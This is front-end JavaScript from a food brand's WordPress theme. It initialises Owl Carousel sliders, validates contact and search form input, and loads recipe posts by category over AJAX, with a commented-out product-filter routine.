  var nextSecond = $(next).next();

  $(selected).removeClass().addClass("selected");

  $(prev).removeClass().addClass("prev");
  $(next).removeClass().addClass("next");

  $(nextSecond).removeClass().addClass("nextRightSecond");
  $(prevSecond).removeClass().addClass("prevLeftSecond");

  $(nextSecond).nextAll().removeClass().addClass('hideRight');
  $(prevSecond).prevAll().removeClass().addClass('hideLeft');

}

// Eventos teclado
$(document).keydown(function(e) {
    switch(e.which) {
        case 37: // left
        moveToSelected('prev');
        break;

        case 39: // right
        moveToSelected('next');
        break;

        default: return;
    }
    e.preventDefault();
});

$('#carousel div').click(function() {
  moveToSelected($(this));
});

$('#prev').click(function() {
  moveToSelected('prev');
});

$('#next').click(function() {
  moveToSelected('next');
});






$(document).ready(function(){
  $('#brandSlider .owl-carousel').owlCarousel({
    center: true,
    loop: true,
    autoplay: false,
    autoplayTimeout: 7000,
    smartSpeed: 3000,
    nav: true,
    items: 5,
    dots: false,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    responsive: {
      0: {
        items: 1
      },
      600: {
        items: 1
      },
      1000: {
        items: 5
      },
      1400: {
        items: 5
      }
    }
  });

  // Smooth transition effect when clicking on navigation buttons
  $('.owl-next, .owl-prev').click(function() {
    $('.owl-carousel').trigger('stop.owl.autoplay');
    setTimeout(function() {
      $('.owl-carousel').trigger('play.owl.autoplay');
    }, 500); // Adjust the delay based on your preference
  });
});
$(document).ready(function(){
            $("#collapse1").collapse('show');
        });
		
// owl- carousel- productRecipes

$(document).ready(function () {
  $("#productRecipes .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    autoplayTimeout: 8000,
    smartSpeed: 3000,
    nav: true,
    margin: 24,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      700: {
        items: 2,
      },
      1000: {
        items: 3,
      },
    },
  });
});

// owl- carousel- mightLikeProduct

$(document).ready(function () {
  $("#mightLikeProduct .owl-carousel").owlCarousel({
    loop: true,
    autoplay: true,
    autoplayTimeout: 8000,
    smartSpeed: 3000,
    nav: false,
    margin: 24,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      700: {
        items: 2,
      },
      1000: {
        items: 4,
      },
    },
  });
});



//  owl carousel organics categories

$(document).ready(function () {
  $("#khazanaOrganics .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    autoplayTimeout: 8000,
    smartSpeed: 3000,
    nav: true,
    margin: 24,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      700: {
        items: 2,
      },
      1000: {
        items: 4,
      },
    },
  });
});

$(document).ready(function () {
  $("#khazanaOrganics .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    autoplayTimeout: 8000,
    smartSpeed: 3000,
    nav: true,
    margin: 24,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      700: {
        items: 2,
      },
      1000: {
        items: 4,
      },
    },
  });
});

//  owl carousel Ingredient used
$(document).ready(function () {
  $(".ingredient-used .owl-carousel").owlCarousel({
    loop: true,
    autoplay: true,
    autoplayTimeout: 8000,
    smartSpeed: 3000,
    nav: true,
    margin: 24,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      700: {
        items: 2,
      },
      1000: {
        items: 1,
      },
    },
  });
});




//Go through each carousel on the page
$('.owl-carousel').each(function() {
  //Find each set of dots in this carousel
$(this).find('.owl-dot').each(function(index) {
  //Add one to index so it starts from 1
  $(this).attr('aria-label', index + 1);
});
});





$('.product_meta').each(function () {
    if (!$(this).text().match(/^\s*$/)) {
        $(this).insertBefore($(this).prev('.variations_form'));
    }
});

/*$(function() {
    $('#searchlink').on('click', function(e) {
    	$(this).toggleClass('open');
    });
});
*/
$('#show').on('click', function () {
    $('.center').show();
  //  $(this).hide();
})

$('#close').on('click', function () {
    $('.center').hide();
    //$('#show').show();
})

fixCF7MultiSubmit();
function fixCF7MultiSubmit(){
jQuery('input.wpcf7-submit[type="submit"]').click(function() {
var disabled = jQuery(this).attr('data-disabled');
if (disabled && disabled == "disabled") {
return false;
} else {
jQuery(this).attr('data-disabled',"disabled");
return true;
}
});
jQuery('.wpcf7').bind("wpcf7submit",function(){
jQuery(this).find('input.wpcf7-submit[type="submit"]').attr('data-disabled',"enabled");
});
}

jQuery("#fullName").keypress(function(event) {
var character = String.fromCharCode(event.keyCode);
return isValids(character);     
});
function isValids(str) {
return !/[^a-zA-Z. ,]/g.test(str);
}

jQuery("input,textarea").keypress(function(event) {
var character = String.fromCharCode(event.keyCode);
return isValid(character);     
});
function isValid(str) {
return !/[-<>]/g.test(str);
}
jQuery("input,textarea").bind('input paste',function(e){
this.value = this.value.replace(/[<>]/g, '');
});

jQuery(function(){
        jQuery(".is-search-submit").click(function(){
       jQuery(".error").hide();
        var hasError = false;
        var searchReg = /[^\><]+$/;
        var searchVal = jQuery(".is-search-input").val();
        if(searchVal == '') {
            jQuery(".is-search-submit").after('<span class="error">Please enter keyword for search.</span>');
            hasError = true;
			//alert('Please enter keyword for search');
        } else if(!searchReg.test(searchVal)) {
            jQuery(".is-search-submit").after('<span class="error">Enter valid text.</span>');
            hasError = true;
        }
        if(hasError == true) {return false;}
    });
	jQuery('#close').click(function(){jQuery(".is-search-form").trigger("reset");jQuery(".is-search-form .error").css("display","none");});
});
jQuery("input,textarea").on("keyup blur", function() {
	   if(jQuery.trim(jQuery(this).val()) == '')
    jQuery(this).val(jQuery(this).val().replace(/[^a-z]/ig, ''));
  });  
	 
 jQuery('.wpcf7-tel').bind('keyup paste', function(){
        this.value = this.value.replace(/[^0-9+ ]/g, '');
  });
jQuery('.wpcf7-tel').keypress(function(event){
txtVal = jQuery(this).val(); 
if(event.which != 8 && isNaN(String.fromCharCode(event.which))){
event.preventDefault();
}
if(txtVal.length>10)
{
event.preventDefault();
}
});

--- FILE ---
content_type: text/javascript
request_url: https://sltfoods.com/wp-content/themes/sltfood/js/custom-recipes.js
body_size: 1187
content:
jQuery(document).ready(function ($) {
    // Attach an event handler to the category tabs
    $(".category-tab").click(function () {
		$(".category-tab").removeClass("active");
// Add active class to the clicked tab
        $(this).addClass("active");
        var selectedCategory = $(this).data('category');
//alert(selectedCategory);
        // Perform AJAX request to fetch custom post list
        $.ajax({
            type: "POST",
            url: ajax_object.ajax_url,
            data: {
                action: 'filter_posts',
                category: selectedCategory,
                nonce: ajax_object.nonce,
            },
            success: function (response) {
                // Update the content of the post list container
                $("#productRecipes").html(response);
            },
            error: function (error) {
                console.error("Error fetching data:", error);
            }
        });
    });
	 $(".category-tab:first-child").trigger('click');
});


/********CAtgeory Filter *************/
/*jQuery(function ($) {
    $('#product-category-filter, #brand-filter').change(function () {
        var productCat = $('#product-category-filter').val();
        var brand = $('#brand-filter').val();

        $.ajax({
            type: 'POST',
            url: customFilterParams.ajaxurl,
            data: {
                action: 'filter_products',
                nonce: customFilterParams.nonce,
                product_cat: productCat,
                brand: brand
            },
            success: function (response) {
                $('#products-container').html(response);
            }
        });
    });
});
*/
/*
jQuery(function ($) {
    // Function to update the product listings based on selected filters
    function updateProductListing() {
        var productCat = $('#product-category-filter').val();
        var brand = $('#brand-filter').val();
 $('#loader').show();
        $.ajax({
            type: 'POST',
            url: customFilterParams.ajaxurl,
            data: {
                action: 'filter_products',
                nonce: customFilterParams.nonce,
                product_cat: productCat,
                brand: brand
            },
            success: function (response) {
                $('#products-container').html(response);
				$('#loader').hide();
            }
        });
    }

    // Function to add an "active filter" chip
    function addFilterChip(filterType, filterValue) {
        // Check if the filter chip already exists before adding
        if (!$('#active-filters .filter-chip[data-filter-type="' + filterType + '"][data-filter-value="' + filterValue + '"]').length) {
            var chipHtml = '<div class="filter-chip" data-filter-type="' + filterType + '" data-filter-value="' + filterValue + '">' + filterValue + ' <span class="remove-filter" data-filter-type="' + filterType + '" data-filter-value="' + filterValue + '">✕</span>' +
                '</div>';

            $('#active-filters').append(chipHtml);
        }
    }

    // Function to remove an "active filter" chip
    function removeFilterChip(filterType, filterValue) {
        $('#active-filters .filter-chip[data-filter-type="' + filterType + '"][data-filter-value="' + filterValue + '"]').remove();
    }

    // Change event for product category filter
    $('#product-category-filter').change(function () {
        // Remove the existing filter chip
        removeFilterChip('Category', '');

        // Update the product listing
        updateProductListing();

        // Update the filter chip
        var selectedCategory = $('#product-category-filter option:selected').text();
        if (selectedCategory !== '') {
            addFilterChip('Category', selectedCategory);
        }
    });

    // Change event for brand filter
    $('#brand-filter').change(function () {
        // Remove the existing filter chip
        removeFilterChip('Brand', '');

        // Update the product listing
        updateProductListing();

        // Update the filter chip
        var selectedBrand = $('#brand-filter option:selected').text();
        if (selectedBrand !== '') {
            addFilterChip('Brand', selectedBrand);
        }
    });

    // Click event for removing a filter chip
    $('#active-filters').on('click', '.remove-filter', function () {
        var filterType = $(this).data('filter-type');
        var filterValue = $(this).data('filter-value');

        // Reset the corresponding dropdown
        if (filterType === 'Category') {
            $('#product-category-filter').val('');
        } else if (filterType === 'Brand') {
            $('#brand-filter').val('');
        }

        // Remove the filter chip
        removeFilterChip(filterType, filterValue);

        // Update the product listing
        updateProductListing();
    });
});
*/

